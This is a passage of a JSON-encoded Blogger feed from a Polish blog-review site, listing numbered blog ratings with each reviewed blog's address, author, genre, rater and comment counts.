line-height: 20px;\"\u003EOceniające:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 20px;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/?m=1\" target=\"_blank\"\u003ENieFikcyjna\u003C\/a\u003E i \u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/127-ocena-bloga-tangozyciablogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4068823610944313917\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/127-ocena-bloga-tangozyciablogspotcom.html#comment-form","title":"Komentarze (63)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4068823610944313917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4068823610944313917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/01\/127-ocena-bloga-tangozyciablogspotcom.html","title":"[127] ocena bloga: tangozycia.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS03lQJ-ARDuc_jhU4QI4fYrirbB4AccT2iZRaSXZFbfX5AyaqmpFTggqhQy4t6cj4TlzXli-Z-sPKEPf-QPPr73RO89G0y8hNksv6EhMXdnePCqd9csFxvvtWS1VfIHsy6y5hd9cBOaQ\/s72-c\/giphy.gif","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1302124719168976863"},"published":{"$t":"2017-07-30T15:28:00.000+02:00"},"updated":{"$t":"2019-03-19T16:48:46.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kryminał"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[117] ocena bloga: omicidioavenezia.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/omicidioavenezia.blogspot.com\/\"\u003E\u003Ci\u003ECadavere a Venezia\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorki: \u003C\/b\u003E\u003Ci\u003EArbalester, AA AA\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Ekryminał, romans męsko-męski\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\" target=\"_blank\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/07\/117-ocena-bloga-omicidioaveneziablogspo.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1302124719168976863\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/07\/117-ocena-bloga-omicidioaveneziablogspo.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1302124719168976863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1302124719168976863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/07\/117-ocena-bloga-omicidioaveneziablogspo.html","title":"[117] ocena bloga: omicidioavenezia.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVNC-WmG7-PTxZAlB-vycMjelTAgwqAQZr5sKkZzSV0vzYCcZDroFGZRBHOIqXnB5ZxZ2HRUm3vJt76j1tDjZpl2JbfloEH_-O4K96C9c5IfF-0O3CkqBBbQGgO1_3SkHtUGNVjcLrAU\/s72-c\/tumblr_mk5bztggLb1rezmvho1_500.gif","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4212581069175764526"},"published":{"$t":"2017-04-27T20:11:00.000+02:00"},"updated":{"$t":"2019-03-19T17:42:20.600+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[110] ocena bloga: sie-nie-zdarza.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/sie-nie-zdarza.blogspot.com\/\"\u003E\u003Ci\u003ESię nie zdarza taka miłość\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003ETaka Miłość\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka\u003C\/b\u003E: \u003Ci\u003Eobyczajowe\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/04\/110-ocena-bloga-sie-nie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4212581069175764526\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/04\/110-ocena-bloga-sie-nie.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4212581069175764526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4212581069175764526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/04\/110-ocena-bloga-sie-nie.html","title":"[110] ocena bloga: sie-nie-zdarza.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/XDcNO4XmyoZnbxNdBt6WDqiRleKkZRtRsMAbJFTEQmvAEIKYMLFxNqshJ0nDtTAclC5g8F8_03Sa6IbKs5TO9wBMkcwQuzL6Ewvkm3IQsVSb3A7143g04oggoXUDMRhNnI_B6HM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-775357967992372088"},"published":{"$t":"2016-08-14T17:30:00.001+02:00"},"updated":{"$t":"2020-10-19T12:54:05.087+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harrypotter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"}],"title":{"type":"text","$t":"[84] ocena bloga: morrigan-mard-jest-dziwna.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/morrigan-mard-jest-dziwna.blogspot.com\/\" target=\"_blank\"\u003EMorrinag Mard jest dziwna\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003ENarrator\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E fanfiction potterowskie (czasy Toma Riddle’a)\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ENieFikcyj\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ena\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EPrzed Państwem Morrigan Mard, najdziwniejsza jedenastolatka w historii Hogwartu, razem ze swoją czarną jak smoła, pożerającą książki Gęsią.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: start;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/84-ocena-bloga-morrigan-mard-jest_14.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/775357967992372088\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/84-ocena-bloga-morrigan-mard-jest_14.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/775357967992372088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/775357967992372088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/08\/84-ocena-bloga-morrigan-mard-jest_14.html","title":"[84] ocena bloga: morrigan-mard-jest-dziwna.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/w7oEwQ8FyNQSpsV3i9nIknZvahhjV_TGJ1tH5hzcJYNtbu6_u5gWxSPSfTMksXngRKhCQ6e-vSxqcAulU3zoCSxbV3453lCgxRBroCR3dfVEfsk-2X1IAydmydHarM43Wd5Dhms=s72-c","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6095173172787697790"},"published":{"$t":"2016-02-21T11:57:00.000+01:00"},"updated":{"$t":"2019-03-20T11:56:42.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fatalny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"}],"title":{"type":"text","$t":"[64] ocena bloga: niemozliwezycie.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres: \u003C\/b\u003E\u003Ca href=\"http:\/\/niemozliwezycie.blogspot.com\/\" style=\"font-style: italic;\"\u003ENiemożliwe życie\u003C\/a\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E\u003Ci\u003E Kitty K.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E obyczajowe, romans, dramat\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E\u003Ci\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003ENieFikcyjna\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/64-ocena-bloga-niemozliwezycieblogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6095173172787697790\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/64-ocena-bloga-niemozliwezycieblogspotc.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6095173172787697790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6095173172787697790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/64-ocena-bloga-niemozliwezycieblogspotc.html","title":"[64] ocena bloga: niemozliwezycie.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/kXglUDsIj-4RbJyLAEl4zAUmxiggSA6nweydXqzBe91VM-5kQ38s2vJ5DQLS-EHiDHMV2INN1hvdv_D0Rjl5ggThCgxu8n74ytl_ENcoCpftMP1fwiHPAeNiuCIaTLGdkiVp9TQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5243310250529184942"},"published":{"$t":"2016-01-26T13:02:00.002+01:00"},"updated":{"$t":"2019-03-20T11:58:50.735+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"}],"title":{"type":"text","$t":"[60] ocena bloga: historie-niewyszukane.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-c7c286ff-7b2f-d3ec-76df-1df6308b21a6\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;georgia\u0026quot;; font-size: 13.3333px; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;\"\u003E \u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/historie-niewyszukane.blogspot.com\/\"\u003EHistorie niewyszukane\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;georgia\u0026quot;; font-size: 13.333333333333332px; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;\"\u003E \u003C\/span\u003E\u003Ci\u003EMukudori Kuroko\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;georgia\u0026quot;; font-size: 13.3333px; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;\"\u003E \u003C\/span\u003E\u003Ci\u003Efanfiction, opowiadania\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003EOceniająca:\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/01\/60-ocena-bloga-historie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5243310250529184942\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/01\/60-ocena-bloga-historie.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5243310250529184942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5243310250529184942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/01\/60-ocena-bloga-historie.html","title":"[60] ocena bloga: historie-niewyszukane.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh5.googleusercontent.com\/fjDfrkK0XC7Ptq-i2cO3GNTz7Vk1ZbHUxdNoXWzniTetq14UraVfflYuB4npyIf2-kNaiKNKz4z2gjXOHeg7zjIe8HrVHt1OwWPBZb4QeZTwWd61x3PcR9dVHEyFV6uiOLIUIgI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-665422234676361289"},"published":{"$t":"2015-11-10T22:20:00.000+01:00"},"updated":{"$t":"2019-03-20T12:07:14.713+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[48] ocena bloga: alternatywa-ck.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/alternatywa-ck.blogspot.com\/\" style=\"font-style: italic;\"\u003ECzerwony Kapturek\u003C\/a\u003E\u003Cbr\u003E\n\u003Cb\u003EAutorka:\u003C\/b\u003E\u003Ci\u003E sherLock\u003C\/i\u003E\u003Cbr\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E fantasy\u003C\/i\u003E\u003Cbr\u003E\n\u003Cb\u003EOceniająca:\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/48-ocena-bloga-alternatywa-ckblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/665422234676361289\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/48-ocena-bloga-alternatywa-ckblogspotcom.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/665422234676361289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/665422234676361289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/48-ocena-bloga-alternatywa-ckblogspotcom.html","title":"[48] ocena bloga: alternatywa-ck.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2338581654072643420"},"published":{"$t":"2015-09-22T19:09:00.000+02:00"},"updated":{"$t":"2019-03-20T12:12:05.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[38] ocena bloga: lordsofthegaming.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/lordsofthegaming.blogspot.com\/\"\u003ELords Of The Gaming\u003C\/a\u003E\u003Cbr\u003E\u003Cb\u003EAutor: \u003C\/b\u003EWafeg, Kamil M.\u003Cbr\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E recenzje, blog hobbystyczny\u003Cbr\u003E\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003ENieFikcyjna\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2338581654072643420\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html","title":"[38] ocena bloga: lordsofthegaming.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7756042867883285771"},"published":{"$t":"2015-08-19T02:07:00.000+02:00"},"updated":{"$t":"2019-03-20T12:14:04.570+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/konie-filmy-ksiazki.blogspot.com\/\" style=\"font-style: italic;\"\u003Ekonie-filmy-książki\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EInvisible\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv 